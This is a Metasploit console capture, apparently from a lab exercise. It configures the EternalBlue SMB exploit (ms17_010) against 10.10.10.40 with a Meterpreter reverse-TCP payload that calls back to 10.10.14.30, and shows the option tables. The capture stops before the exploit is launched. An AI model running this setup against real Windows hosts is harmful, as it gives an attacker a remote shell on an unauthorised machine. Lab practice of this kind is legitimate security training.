 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), range CIDR identifier, or hosts file with syntax 'fil
e:<path>'
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.70.6     yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs


msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.10.40
RHOST => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload LHOST 10.10.14.30
[-] The value specified for payload is not valid.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.30
LHOST => 10.10.14.30
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS         10.10.10.40      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'fil
e:<path>'
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.14.30      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs